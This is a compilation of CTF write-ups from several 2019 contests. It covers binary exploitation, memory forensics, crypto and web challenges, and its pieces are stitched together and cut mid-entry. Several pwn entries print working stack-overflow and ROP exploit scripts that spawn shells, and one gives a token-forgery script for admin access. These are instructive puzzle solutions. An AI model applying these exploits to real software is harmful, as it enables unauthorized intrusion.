url = 'http://blackfoxs.org/radar/puzzle/'
headers = { 'User-Agent': '9e9',}
r = requests.get(url, headers=headers)m = re.search('id="desc">(.+?)</h2>', r.text)if m: found = m.group(1) print found
``` |
Please follow this link to writeup : [volatilevirus](https://volatilevirus.home.blog/2019/04/07/dr-evil-midnightsun-quals-2019/)
tl;dr - Evil Bits(IPv4 Header) + Scapy |
### === back to basics (Pwn: 43 solves, 965 pts) ===by mito
1. This binary has a stack overflow vulnerability.2. The binary used gets() and system() function.3. I can read strings(/bin/sh) in BSS area with gets() function.4. So I can call system("/bin/sh")5. Pwntools is installed in this server.6. I copyed exploit code in /tmp, and I ran it.
```from pwn import *
#context(os='linux', arch='amd64')context.log_level = 'debug'
BINARY = './basic'#BINARY = '/home/basic/basic'elf = ELF(BINARY)
gets_plt = elf.plt['gets']system_plt = elf.plt['system']pop_rdi_ret = 0x400743 # pop rdi; ret; bss_addr = 0x601080
s = process(BINARY)libc = elf.libc
buf = "A"*152buf += p64(pop_rdi_ret)buf += p64(bss_addr)buf += p64(gets_plt)buf += p64(pop_rdi_ret)buf += p64(bss_addr)buf += p64(system_plt)#pause()s.sendline(buf)
sleep(0.1)s.sendline("/bin/sh\x00")
s.interactive()```
```$ python solve.py r[DEBUG] Sent 0xc9 bytes: 00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│ * 00000090 41 41 41 41 41 41 41 41 43 07 40 00 00 00 00 00 │AAAA│AAAA│C·@·│····│ 000000a0 80 10 60 00 00 00 00 00 20 05 40 00 00 00 00 00 │··`·│····│ ·@·│····│ 000000b0 43 07 40 00 00 00 00 00 80 10 60 00 00 00 00 00 │C·@·│····│··`·│····│ 000000c0 f0 04 40 00 00 00 00 00 0a │··@·│····│·│ 000000c9[DEBUG] Sent 0x9 bytes: 00000000 2f 62 69 6e 2f 73 68 00 0a │/bin│/sh·│·│ 00000009[*] Switching to interactive mode$ cat flag.txtsecurinets{ed_for_the_win}``` |
# Raretowin
Actually solved this challenge without going down any rabbitholes, mostly due to the fact of my very handy volatility cheatsheet (find it in the cheatsheet folder)
Started off by identifying the OS version with `volatility -f raretowin.raw imageinfo` and as such got `Win7SP1x64` as result.
Next step was to look for suspicious or malicious proccesses 'volatility -f raretowin.raw --profile Win7SP1x64 pstree > pstree'.```Name Pid PPid Thds Hnds Time-------------------------------------------------- ------ ------ ------ ------ ---- 0xfffffa8002414290:explorer.exe 1448 1420 33 931 2019-03-23 20:42:39 UTC+0000. 0xfffffa8002521180:VBoxTray.exe 1792 1448 13 149 2019-03-23 20:42:39 UTC+0000. 0xfffffa80007b4060:DumpIt.exe 2464 1448 2 45 2019-03-23 20:47:45 UTC+0000 0xfffffa8001743670:chrome.exe 2912 2756 43 1020 2019-03-23 20:45:11 UTC+0000. 0xfffffa80024e9060:chrome.exe 2656 2912 2 58 2019-03-23 20:45:13 UTC+0000. 0xfffffa8000e5e060:chrome.exe 2652 2912 9 166 2019-03-23 20:45:23 UTC+0000. 0xfffffa8000e34060:chrome.exe 2972 2912 15 233 2019-03-23 20:45:37 UTC+0000. 0xfffffa8001ae8b30:chrome.exe 1220 2912 0 ------ 2019-03-23 20:46:22 UTC+0000. 0xfffffa8000f16060:chrome.exe 1096 2912 14 174 2019-03-23 20:47:31 UTC+0000. 0xfffffa80007c5b30:chrome.exe 2908 2912 0 ------ 2019-03-23 20:46:50 UTC+0000. 0xfffffa80007bdb30:chrome.exe 2744 2912 8 86 2019-03-23 20:45:11 UTC+0000. 0xfffffa8000e712f0:chrome.exe 2704 2912 0 ------ 2019-03-23 20:46:50 UTC+0000. 0xfffffa80018d87a0:chrome.exe 2792 2912 0 ------ 2019-03-23 20:47:12 UTC+0000. 0xfffffa8000e03060:chrome.exe 2224 2912 15 177 2019-03-23 20:47:31 UTC+0000. 0xfffffa80023e3400:chrome.exe 1248 2912 15 192 2019-03-23 20:46:26 UTC+0000. 0xfffffa8000e51b30:chrome.exe 1704 2912 0 ------ 2019-03-23 20:47:08 UTC+0000. 0xfffffa8000e7b060:chrome.exe 2740 2912 0 ------ 2019-03-23 20:46:59 UTC+0000 0xfffffa80006a3670:wininit.exe 388 332 3 74 2019-03-23 20:42:36 UTC+0000. 0xfffffa8002046b30:services.exe 484 388 9 188 2019-03-23 20:42:36 UTC+0000...```
Nothing seemed suspicious, but this did tell me that the user used Chrome and not IE or firefox (!) as browser.
Thus i loaded up superponible plugins to search for chromehistory `volatility --plugins=../volatility-plugins/ chromehistory -f raretowin.raw --profile Win7SP1x64 > chromehistory````Index URL Title Visits Typed Last Visit Time Hidden Favicon ID------ -------------------------------------------------------------------------------- -------------------------------------------------------------------------------- ------ ----- -------------------------- ------ ---------- 5 https://www.google.com/search?ei=E5uWXJ.......1..gws-wiz.......33i10.1d1MmLHudn8 music macklemore & ryan lewis download - بحث Google 1 0 2019-03-23 20:46:19.759382 N/A 4 https://www.google.com/search?ei=C5uWXL...-wiz.......0i7i30j0i8i7i30.o2tBk6J7PNY music macklemore & ryan lewis - بحث Google 1 0 2019-03-23 20:46:14.328534 N/A 3 https://www.google.com/search?source=hp....gws-wiz.....0..0i131j0i10.ZF1jOaSrzUQ macklemore & ryan lewis - بحث Google 1 0 2019-03-23 20:46:06.948223 N/A 2 https://www.google.com/ Google 1 1 2019-03-23 20:45:46.371044 N/A 6 https://www.google.tn/_/chro� 1 1 1601-01-01 00:00:00 N/A 9 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file# music 2 0 2019-03-23 20:47:28.109720 N/A 8 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file#! music 2 0 2019-03-23 20:46:41.978975 N/A 7 https://www.mediafire.com/file/2t7bb2mflg2lwwj/music.rar/file music 3 0 2019-03-23 20:46:41.978975 N/A 6 https://www.google.tn/_/chrome/newtab?ie=UTF-8 1 1 2019-03-23 20:46:27.270709 N/A 1 http://www.google.com/ Google 1 0 2019-03-23 20:45:46.371044 N/A ```This revealed only a handful of searches, including some suspicious ones, namely the one from mediafire. I downloaded the rar file in my VM, and immediately saw that this was not a zip.
Using `strings` on the file i noticed an ELF file within the file, and a suspicious directory within this ELF `C:\\Users\Public\Data\firefox.exe`
__Flag__Converting the path to `C:\\Users\\Public\\Data\\firefox.exe` and taking the MD5 sum of it gives us the flag.Securinets{9c2623856856ce8aa830a5feb0e4910d} |
# Entry-Exam
I heard the Hart Foundation is accepting applications, see if you have what it takes by completing their entry exam.
http://ee.sunshinectf.org |
## task namePWN1
## task description```nc pwn.tamuctf.com 4321
Difficulty: easy```
[binary](https://github.com/c00c00r00c00/writeups/raw/master/TAMUctf/pwn1/pwn1)
## solution
Task has not much in the description, everything looks obvious.
There is a binary which runs remotely on `pwn.tamuctf.com`. Everything what comes to port `4321` it reads as input, process it and ... let's explore what it gives us as an output:
```$ nc pwn.tamuctf.com 4321
Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.What... is your name?aaaI don't know that! Auuuuuuuugh!```
Seems my answer `aaa` to the question `What... is your name?` isn't correct.
Let's check what kind of file the `pwn1`:
```$ file pwn1
pwn1: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 3.2.0, BuildID[sha1]=d126d8e3812dd7aa1accb16feac888c99841f504, not stripped```
It is 32-bit elf file.
We can run the `pwn1` on 32-bit operation systems as is or we can run on 64-bit using the following instructions: [https://askubuntu.com/questions/454253/how-to-run-32-bit-app-in-ubuntu-64-bit](https://askubuntu.com/questions/454253/how-to-run-32-bit-app-in-ubuntu-64-bit)
Let's check what strings `pwn1` file has:
```$ strings pwn1
...UWVS[^_]Right. Off you go.flag.txtStop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.What... is your name?Sir Lancelot of CamelotI don't know that! Auuuuuuuugh!What... is your quest?To seek the Holy Grail.What... is my secret?;*2$"GCC: (Ubuntu 7.3.0-27ubuntu1~18.04) 7.3.0...```
There is a big output. I left only important part.
Now we can try to answer to some questions:
```$ nc pwn.tamuctf.com 4321
Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.What... is your name?Sir Lancelot of CamelotWhat... is your quest?To seek the Holy Grail.What... is my secret?;*2$"I don't know that! Auuuuuuuugh!```
Excelent! We have answers for first two questions.
I've tried some strings as an answer to the third question - `What... is my secret?` - but vainly.
Time to uncover radare2:
```$ r2 -b 32 -d pwn1
Process with PID 9563 started...= attach 9563 9563bin.baddr 0x565b6000Using 0x565b6000asm.bits 32glibc.fc_offset = 0x00148 -- You can mark an offset in visual mode with the cursor and the ',' key. Later press '.' to go back
[0xf7efea20]> s main[0x565b6779]> V```
The `r2 -b 32 -d pwn1` tells radare2 to debug `pwn1` as 32-bit binary.
`s main` is radare's command: seek to the main function.
`V`: switch to the visual mode.
Then press `p` two times and you'll get something like:

Set breakpoint at the command just after the first `fgets` call as you can see in the above screenshoot.
To do this enter into command mode by pressing `:`, then type `db 0x5664a7f6`.
To check whether breakpoint has set type just `db`. To read a short help about each command in r2 type question mark after the command, e.g. `db?`
Then type `dc` (you should be in the command mode) to continue execution until breakpoint. Execution stops on `fgets` call. It waits for input. You'll see the first question and you can answer `Sir Lancelot of Camelot`:

After answering you should hit breakpoint as you see on the above screenshoot.
Let's find next `fgets` call by scrolling down disasm code. Set breakpoint on the command just after `fgets` call (to exit command mode press Enter).
Then execute binary until breakpoint again. The answer to the second question we already know from output of `strings` command - `To seek the Holy Grail.`:

Do the same: set breakpoint after third !`gets` call.> Actually the bug is because there is `gets` call but not `fgets`. Last one allows you to copy exact number of bytes from inout to your variable. First one copy everything from input and if var is small it will override memory.
Execute the binary until breakpoint. Since we don't know the answer to the third question just put 50 `a` chars:

By pressing Enter return to visual mode:

We can see that on the above screenshot:
(1) next command is a simple comparison: dword from stack by address `ebp-0x10` compares to the `0xdea110c8`;
(2) next next command is `jne` - jump if not equal. We would like to not jump since the next is a call `sym.print_flag` which looks promising;
(3) also you can see a current value of the ebp registry.
What do we have by address `ebp-0x10`? Enter to command mode and print out a hex dump of 16 bytes located by `ebp-0x10`. To do it run the `x 16 @ebp-0x10`:

You'll see `a` chars. Seems we have a [stack overflow](https://en.wikipedia.org/wiki/Stack_buffer_overflow)
> I'm not going to explain what is stack overflow, read the wiki or google by `stack buffer overflow`
Since we can override stack and put whatever we want, let's put `0xdea110c8` so `jne` will not jump and we'll get flag.
To do it we have to calculate how many `a` chars (bytes) we need to put before dword `0xdea110c8`.
Press `c` being in the visual mode and you'll jump to your stack memory. Using arrow keys go to the first `a` in your stack. It is a starting address. From this point until `ebp-0x10` we have to fill it by any bytes, then put 4 bytes - `0xdea110c8`. To get the number of bytes, or `a` chars, simply count bytes from first `a` until `ebp-0x10`.
The formula:
( value of ebp ) - ( 0x10 ) - ( address of first `a` in the stack )
In my case it is:

`0xffcafd28` - `0x10` - (`0xffcafce0` + `0xD`)
The result is 43:
```$ perl -E 'say ( (0xfff60d58 - 0x10) - (0xfff60d10 + 0xd) )'
43```
It means we need 43 random bytes, let's say `a`, and 4 bytes `0xdea110c8`.
To generate any byte you can use `echo` with `-e` switch, e.g.:
```$ echo -e '\x61'a```
So, exploit should looks like:
```echo -e 'Sir Lancelot of Camelot\nTo seek the Holy Grail.\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xde\xa1\x10\xc8' | nc pwn.tamuctf.com 4321```
But it doesn't work:

Hm, let's run it under radare2 again, set up breakpoint just after `gets` call, and input answer for the third questions `aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabcde`.> I choosed `bcde` instead of `\xde\xa1\x10\xc8` because I don't know how to input such data by hand : )
Then let's check what we have to compare:

- `cmp` instruction has 3 bytes size, so we do +3 and print 4 bytes of code;- the second print takes 4 bytes of `@ebx-0x10`.
different byte order!
Let's modify our payload so last 4 bytes will be in reverse order:
```$ echo -e 'Sir Lancelot of Camelot\nTo seek the Holy Grail.\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xc8\x10\xa1\xde' |nc pwn.tamuctf.com 4321Stop! Who would cross the Bridge of Death must answer me these questions three, ere the other side he see.What... is your name?What... is your quest?What... is my secret?Right. Off you go.gigem{34sy_CC428ECD75A0D392}
``` |
# Crypto : AEeeeeS
```the key given in [AEeeeeS.key](https://raw.githubusercontent.com/D1r3Wolf/CTF-writeups/master/Encrypt-2019/AEeeeeS/AEeeeeS.key)'110100001010100111001101110001011101000010100000110001001101100010100101100010011110010111010001100101011010110110010101111001'
Andciphertext: c68145ccbc1bd6228da45a574ad9e29a77ca32376bc1f2a1e4cd66c640450d77```* Key is also given we just need to convert the Binary key string and decrypt!```pyfrom Crypto.Util.number import long_to_bytes as lbfrom Crypto.Cipher import AESA = '110100001010100111001101110001011101000010100000110001001101100010100101100010011110010111010001100101011010110110010101111001'
Long = int(A,2) # base 2 to base 10Key = lb(Long) # base 10 to base 256(str)
Ct = "c68145ccbc1bd6228da45a574ad9e29a77ca32376bc1f2a1e4cd66c640450d77".decode('hex')
Cipher = AES.new(Key)Pt = Cipher.decrypt(Ct)print "[+] flag :",Pt```
### OUTPUT [exp.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/AEeeeeS/exp.py)```$ python exp.py [+] flag : encryptCTF{3Y3S_4R3_0N_A3S_3CB!}```
# flag : `encryptCTF{3Y3S_4R3_0N_A3S_3CB!}` |
# pwn : pwn0
```Given netcat connect `nc 104.154.106.182 1234`Binary file 32 bit executable```* Executing Binary file: [pwn0](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn0/pwn0?raw=true)```$ ./pwn0 How's the josh?inputYour josh is low!Bye!```### Analyzing the Binary```assembly$ gdb ./pwn0 gdb-peda$ disass mainDump of assembler code for function main: 0x080484f1 <+0>: push ebp 0x080484f2 <+1>: mov ebp,esp 0x080484f4 <+3>: and esp,0xfffffff0 0x080484f7 <+6>: sub esp,0x60 0x080484fa <+9>: mov eax,ds:0x80498a0 0x080484ff <+14>: mov DWORD PTR [esp+0xc],0x0 0x08048507 <+22>: mov DWORD PTR [esp+0x8],0x2 0x0804850f <+30>: mov DWORD PTR [esp+0x4],0x0 0x08048517 <+38>: mov DWORD PTR [esp],eax 0x0804851a <+41>: call 0x80483d0 <setvbuf@plt> 0x0804851f <+46>: mov DWORD PTR [esp],0x804861d 0x08048526 <+53>: call 0x8048390 <puts@plt> 0x0804852b <+58>: lea eax,[esp+0x1c] 0x0804852f <+62>: mov DWORD PTR [esp],eax 0x08048532 <+65>: call 0x8048370 <gets@plt> 0x08048537 <+70>: mov DWORD PTR [esp+0x8],0x4 0x0804853f <+78>: mov DWORD PTR [esp+0x4],0x804862d 0x08048547 <+86>: lea eax,[esp+0x5c] 0x0804854b <+90>: mov DWORD PTR [esp],eax 0x0804854e <+93>: call 0x8048380 <memcmp@plt> 0x08048553 <+98>: test eax,eax 0x08048555 <+100>: jne 0x804856a <main+121> 0x08048557 <+102>: mov DWORD PTR [esp],0x8048632 0x0804855e <+109>: call 0x8048390 <puts@plt> 0x08048563 <+114>: call 0x80484dd <print_flag> 0x08048568 <+119>: jmp 0x8048576 <main+133> 0x0804856a <+121>: mov DWORD PTR [esp],0x8048648 0x08048571 <+128>: call 0x8048390 <puts@plt> 0x08048576 <+133>: mov eax,0x0 0x0804857b <+138>: leave 0x0804857c <+139>: ret End of assembler dump.gdb-peda$ b*0x0804854eBreakpoint 1 at 0x804854egdb-peda$ r < [inp]()Starting program: /home/aj/Videos/CTF-writeups/Encrypt-2019/pwn0/pwn0 < inpHow's the josh?
[----------------------------------registers-----------------------------------]EAX: 0xffffd06c ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")EBX: 0x0 ECX: 0xf7fac5c0 --> 0xfbad2088 EDX: 0xf7fad89c --> 0x0 ESI: 0xf7fac000 --> 0x1d7d6c EDI: 0x0 EBP: 0xffffd078 ("TTTTUUUUVVVVWWWWXXXXYYYYZZZZ")ESP: 0xffffd010 --> 0xffffd06c ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")EIP: 0x804854e (<main+93>: call 0x8048380 <memcmp@plt>)EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x804853f <main+78>: mov DWORD PTR [esp+0x4],0x804862d 0x8048547 <main+86>: lea eax,[esp+0x5c] 0x804854b <main+90>: mov DWORD PTR [esp],eax=> 0x804854e <main+93>: call 0x8048380 <memcmp@plt> 0x8048553 <main+98>: test eax,eax 0x8048555 <main+100>: jne 0x804856a <main+121> 0x8048557 <main+102>: mov DWORD PTR [esp],0x8048632 0x804855e <main+109>: call 0x8048390 <puts@plt>Guessed arguments:arg[0]: 0xffffd06c ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")arg[1]: 0x804862d ("H!gh")arg[2]: 0x4 [------------------------------------stack-------------------------------------]0000| 0xffffd010 --> 0xffffd06c ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0004| 0xffffd014 --> 0x804862d ("H!gh")0008| 0xffffd018 --> 0x4 0012| 0xffffd01c --> 0x0 0016| 0xffffd020 --> 0x8 0020| 0xffffd024 --> 0xffffd2d3 ("/home/aj/Videos/CTF-writeups/Encrypt-2019/pwn0/pwn0")0024| 0xffffd028 --> 0xf7e044a9 (add ebx,0x1a7b57)0028| 0xffffd02c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")[------------------------------------------------------------------------------]Legend: code, data, rodata, value
Breakpoint 1, 0x0804854e in main ()gdb-peda$ ```* It is comparing the QQQQ with H!gh* The padding is "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPP" or `'A'*64`* payload = padding + "H!gh"* Python script [exp.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn0/exp.py)### output```$ python exp.py [+] Starting local process './pwn0': pid 5466[*] Switching to interactive modeHow's the josh?Good! here's the flag[*] Process './pwn0' stopped with exit code 0 (pid 5466)encryptCTF{L3t5_R4!53_7h3_J05H}[*] Got EOF while reading in interactive$```## flag is : `encryptCTF{L3t5_R4!53_7h3_J05H}` |
# pwn : pwn1
```Given netcat connection : `nc 104.154.106.182 2345`Binary file pwn1 32 bit executable```* Executing Binary file : [pwn1](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn1/pwn1?raw=true)```$ ./pwn1 Tell me your name: inputHello, input$ ```* Analyzing Binary```assembly$ gdb ./pwn1gdb-peda$ disass mainDump of assembler code for function main: 0x080484c1 <+0>: push ebp 0x080484c2 <+1>: mov ebp,esp 0x080484c4 <+3>: and esp,0xfffffff0 0x080484c7 <+6>: sub esp,0x90 0x080484cd <+12>: mov eax,ds:0x8049820 0x080484d2 <+17>: mov DWORD PTR [esp+0xc],0x0 0x080484da <+25>: mov DWORD PTR [esp+0x8],0x2 0x080484e2 <+33>: mov DWORD PTR [esp+0x4],0x0 0x080484ea <+41>: mov DWORD PTR [esp],eax 0x080484ed <+44>: call 0x80483a0 <setvbuf@plt> 0x080484f2 <+49>: mov DWORD PTR [esp],0x80485ca 0x080484f9 <+56>: call 0x8048350 <printf@plt> 0x080484fe <+61>: lea eax,[esp+0x10] 0x08048502 <+65>: mov DWORD PTR [esp],eax 0x08048505 <+68>: call 0x8048360 <gets@plt> 0x0804850a <+73>: lea eax,[esp+0x10] 0x0804850e <+77>: mov DWORD PTR [esp+0x4],eax 0x08048512 <+81>: mov DWORD PTR [esp],0x80485de 0x08048519 <+88>: call 0x8048350 <printf@plt> 0x0804851e <+93>: mov eax,0x0 0x08048523 <+98>: leave 0x08048524 <+99>: ret End of assembler dump.gdb-peda$ b*0x08048524Breakpoint 1 at 0x8048524gdb-peda$ r < inpStarting program: /home/aj/Documents/Encrypt/P-pwn1/pwn1 < inpTell me your name: Hello, AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
[----------------------------------registers-----------------------------------]EAX: 0x0 EBX: 0x0 ECX: 0xd8 EDX: 0xf7fad890 --> 0x0 ESI: 0xf7fac000 --> 0x1d7d6c EDI: 0x0 EBP: 0x49494949 ('IIII')ESP: 0xffffd07c ("JJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")EIP: 0x8048524 (<main+99>: ret)EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x8048519 <main+88>: call 0x8048350 <printf@plt> 0x804851e <main+93>: mov eax,0x0 0x8048523 <main+98>: leave => 0x8048524 <main+99>: ret 0x8048525: xchg ax,ax 0x8048527: xchg ax,ax 0x8048529: xchg ax,ax 0x804852b: xchg ax,ax[------------------------------------stack-------------------------------------]0000| 0xffffd07c ("JJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0004| 0xffffd080 ("KKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0008| 0xffffd084 ("LLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0012| 0xffffd088 ("MMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0016| 0xffffd08c ("NNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0020| 0xffffd090 ("OOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0024| 0xffffd094 ("PPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")0028| 0xffffd098 ("QQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ")[------------------------------------------------------------------------------]Legend: code, data, rodata, value
Breakpoint 1, 0x08048524 in main ()gdb-peda$ ```* A bufferoverflow vuln ; returning to JJJJ* padding is "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII" or `"A"*140`* On searching for functions```assemblygdb-peda$ info functionsAll defined functions:
Non-debugging symbols:0x0804831c _init0x08048350 printf@plt0x08048360 gets@plt0x08048370 system@plt0x08048380 __gmon_start__@plt0x08048390 __libc_start_main@plt0x080483a0 setvbuf@plt0x080483b0 _start0x080483e0 __x86.get_pc_thunk.bx0x080483f0 deregister_tm_clones0x08048420 register_tm_clones0x08048460 __do_global_dtors_aux0x08048480 frame_dummy0x080484ad shell0x080484c1 main0x08048530 __libc_csu_init0x080485a0 __libc_csu_fini0x080485a4 _fini```* found shell functions at `0x080484ad`* `payload = padding + p32(0x080484ad)`* Python script [exp.py](https://github.com/D1r3Wolf/CTF-writeups/blob/master/Encrypt-2019/pwn1/exp.py)
### output ```$ python exp.py [*] '/home/aj/Videos/CTF-writeups/Encrypt-2019/pwn1/pwn1' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Starting local process './pwn1': pid 5959[*] Switching to interactive modeTell me your name: Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xad\x84\x0$ cat flag.txtencryptCTF{Buff3R_0v3rfl0W5_4r3_345Y}```
## flag is : `encryptCTF{Buff3R_0v3rfl0W5_4r3_345Y}` |
You don't really need to decompile this one, as you can quickly discover the algorithm by just playing around with the program. Here you give some input, then a key that contains every unique character from the input. The output is each character in the plaintext's index in the key field, separated with `:`. We are given the pattern in the text file, so this one is fairly easy.
```pythonprint(''.join(["{qwertyuiopas_dfghjklzxcvbnm}"[i] for i in map(int,"4:11:14:11:4:0:8:26:14:3:22:13:9:15:13:27:11:19:3:13:12:27:11:20:20:13:23:4:6:10:5:9:4:28".split(':'))]))```
`radar{index_of_make_small_cryptor}` |
The binary has a Format String Bug.We can overwrite the GOT addrees of `perror` and `printf` in order to get the shell.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/03/25/152043#Pwn-998pts-Simple) |
```from base64 import b64decode, b64encodeimport hmac as HMACimport requests
hmac_key = 'A' * 16user_name = 'B' * 11
role = hmac_keyrole += user_name
r = requests.post( 'https://radar-ch01.herokuapp.com/login', data = '', headers = {'Role': role}, allow_redirects = False)token = r.cookies['token']ct, hmac = b64decode(token[:-32]), token[-32:]
enc_key = ct[0:16] # A * 16enc_cred = ct[16:32] # BBBBBBBBBBB:userenc_pad = ct[48:64] # '\x10' * 16
f = HMAC.new(hmac_key)f.update(user_name + ':admin')
admin_token = b64encode(enc_cred + enc_key + enc_pad) + f.hexdigest()while True: r = requests.get('https://radar-ch01.herokuapp.com/', cookies = {'token': admin_token}) if 'radar{' in r.text: print r.text break print 'Nope'``` |
An DSA implementation, which did not choose k (the random value when signing) at random. Instead it was dependend on randomness and the message allowing us to get k=0.This results in the second part of the signature being s=h+xr mod q, where we know h=sha1(message), r,s as the signature and q as part of the public key.This allows us to compute the private key x, which is the flag. |
# Bro, do you even lift? (crypto)## 85 pts
We've got two files, `lift.sage` and `out.txt`:
`lift.sage`:```pythonflag = int(open('flag.txt','r').read().encode("hex"),16)ranges = int(log(flag,2))p = next_prime(ZZ.random_element(2^15, 2^16))k = 100N = p^kd = 5P.<x> = PolynomialRing(Zmod(N), implementation='NTL')pol = 0
for c in range(d): pol += ZZ.random_element(2^ranges, 2^(ranges+1))*x^c
remainder = pol(flag)pol = pol - remainderassert pol(flag) == 0
print(p)print(pol)```
`out.txt`:```35671 // this is our p12172655049735206766902704703038559858384636896299329359049381021748*x^4 + 11349632906292428218038992315252727065628405382223597973250830870345*x^3 + 9188725924715231519926481580171897766710554662167067944757835186451*x^2 + 8640134917502441100824547249422817926745071806483482930174015978801*x + 170423096151399242531943631075016082117474571389010646663163733960337669863762406085472678450206495375341400002076986312777537466715254543510453341546006440265217992449199424909061809647640636052570307868161063402607743165324091856116789213643943407874991700761651741114881108492638404942954408505222152223605412516092742190317989684590782541294253512675164049148557663016927886803673382663921583479090048005883115303905133335418178354255826423404513286728// and this the polynomial
```
So, in essence we have some polynomial whose root `mod N` is our flag. Fortunately `N = p^k`, and `p` is known. That's where [Hensel's lifting lemma](https://en.wikipedia.org/wiki/Hensel%27s_lemma) comes into play - it turns out that given a root of a polynomial `mod p^k` you can easily calculate the unique root `mod p^(k+1)`. `p = 35671`, and so we can simply calculate the `mod` of the coefficients and plug the resultin polynomial `mod p` into something like WolframAlpha and get the initial roots - `25020` or `27020`.
I found [some Sage code](https://ask.sagemath.org/question/9860/solving-polynomial-equations-over-p-adic-fields/?answer=15332#post-id-15332) online (thanks dom!), I quickly modified it a bit [(`solve.sage:33`)](https://github.com/AltairQ/writeups/blob/master/Teaser%20CONFidence%20CTF%202019/Bro%20do%20you%20even%20lift/solve.sage) - the original code did not take the modulo of the intermediate results, so they grew rapidly, causing the computation to grind to a halt.
The solution derived from initial root `27020` is `0x70347b54683474355f35306d335f68333476795f6c316674316e397d`, which in ASCII is `p4{Th4t5_50m3_h34vy_l1ft1n9}`. |
So we get quite a big mp4 file from the challenge, with a note saying we should figure out the hidden messages.
I originally thought there'd be corrupt subtitles hidden in the mp4 file, so i spent quite some time in the wrong direction. There is some stuff embedded though, which fueled my folly. When i was finally convinced this wasn't the approach, I went with plan B.
Plan B: Screenshotting every few seconds, running an OCR tool on every image, and grepping on the resulting files.
**Taking screenshots of the video**```mplayer -vf framestep=60 -framedrop -nosound ghidra_nsa_training.mp4 -speed 100 -vo jpeg:outdir=video```
**Running Tesseract OCR to translate the images to text**```cd video; ls *.jpg | xargs -t -i tesseract {} {}```
And we start getting results. I had 23.000 screenshots to parse because i set the interval way too low. Also i was distracted while it was running, so in the end i was stuck with OCRing a ton of images.
**Grepping on the resulting files**```$ grep -Ri "flag" *.txt00005072.jpg.txt:ndiFLAG(1/4): flag{l34‘9e!00005073.jpg.txt:ngéFLAG(1/4):flag{l34i00011132.jpg.txt:IisFLAG(2/4); kfr33_nl§7 t00011133.jpg.txt:prEFLAG(2/4): kfr33_n4```
Those screenshots look like this:

Four parts to the flag:
FLAG(1/4): flag{l34
FLAG(2/4): kfr33_n4
FLAG(3/4): tion4l_s
FLAG(4/4): 3cur1ty}
flag{l34kfr33_n4tion4l_s3cur1ty} |
I was partying and hung over for most of the weekend, but I coudn't resist checking out some challenges on my phone.
First I checked for sql injections. - no results there.
Then I checked for loose-compairison issues.
